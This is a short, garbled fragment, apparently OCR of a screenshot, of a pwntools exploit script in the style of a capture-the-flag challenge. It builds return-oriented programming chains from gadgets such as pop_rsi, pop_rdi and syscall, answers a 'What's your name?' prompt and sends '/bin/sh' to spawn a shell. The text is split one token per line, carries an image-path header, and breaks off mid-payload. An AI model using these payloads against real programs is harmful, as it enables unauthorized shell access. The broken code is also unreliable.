
    xor_edi_edi
,
    pop_rsi
,
    bss
,
0
,
    syscall
,
)
p
.
sendlineafter
(
b"What's your name?"
,
pay
p
.
send
(
b"/bin/sh"
)
payload2 
=
 flat
(
8
*
b'zaba'
,
24
*
b'\x00'
,
    pop_rdi
,
    bss
,
0
,